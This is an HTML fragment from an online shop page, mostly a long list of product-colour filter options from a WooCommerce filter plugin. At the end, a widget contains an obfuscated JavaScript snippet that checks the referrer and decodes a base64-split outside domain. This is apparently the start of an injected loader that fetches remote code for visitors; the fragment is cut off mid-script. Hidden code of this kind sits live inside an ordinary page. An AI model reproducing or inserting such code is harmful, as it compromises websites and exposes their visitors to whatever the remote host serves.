                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_696dd6706c0ec" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_696dd6706c0ec">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

            </li>
                                    <li class="woof_term_382 ">
                <input type="radio"  id="woof_382_696dd6706c122" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
                <label class="woof_radio_label " for="woof_382_696dd6706c122">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_696dd6706c154" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_696dd6706c154">Navy</label>

                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_696dd6706c184" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_696dd6706c184">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_696dd6706c1b3" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_696dd6706c1b3">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_696dd6706c1e3" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_696dd6706c1e3">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_696dd6706c217" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_696dd6706c217">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_696dd6706c249" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_696dd6706c249">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_696dd6706c275" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_696dd6706c275">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_696dd6706c2a7" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_696dd6706c2a7">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_696dd6706c2d7" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_696dd6706c2d7">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_696dd6706c308" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_696dd6706c308">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_696dd6706c344" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_696dd6706c344">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_696dd6706c373" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_696dd6706c373">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_696dd6706c3a3" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_696dd6706c3a3">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_696dd6706c3d2" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_696dd6706c3d2">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_696dd6706c402" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_696dd6706c402">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_696dd6706c442" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_696dd6706c442">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_696dd6706c473" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_696dd6706c473">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_696dd6706c4a3" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_696dd6706c4a3">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_696dd6706c4d2" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_696dd6706c4d2">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_696dd6706c502" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_696dd6706c502">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_696dd6706c535" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_696dd6706c535">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_696dd6706c565" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_696dd6706c565">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_696dd6706c595" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_696dd6706c595">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_696dd6706c5c5" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_696dd6706c5c5">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_696dd6706c5f5" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_696dd6706c5f5">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_696dd6706c629" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_696dd6706c629">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_696dd6706c65a" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_696dd6706c65a">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_696dd6706c68a" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_696dd6706c68a">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_696dd6706c6ba" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_696dd6706c6ba">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_696dd6706c6ea" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_696dd6706c6ea">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_696dd6706c71f" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_696dd6706c71f">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_696dd6706c74f" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_696dd6706c74f">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_696dd6706c77f" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_696dd6706c77f">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_696dd6706c7b0" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_696dd6706c7b0">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_696dd6706c7e0" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_696dd6706c7e0">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_696dd6706c80e" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_696dd6706c80e">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_696dd6706c842" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_696dd6706c842">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_696dd6706c871" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_696dd6706c871">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_696dd6706c8a0" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_696dd6706c8a0">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_696dd6706c8d0" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_696dd6706c8d0">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_696dd6706c939" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_696dd6706c939">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_696dd6706c972" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_696dd6706c972">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_696dd6706c99f" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_696dd6706c99f">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_696dd6706c9cf" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_696dd6706c9cf">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_696dd6706c9ff" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_696dd6706c9ff">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_696dd6706ca30" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_696dd6706ca30">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
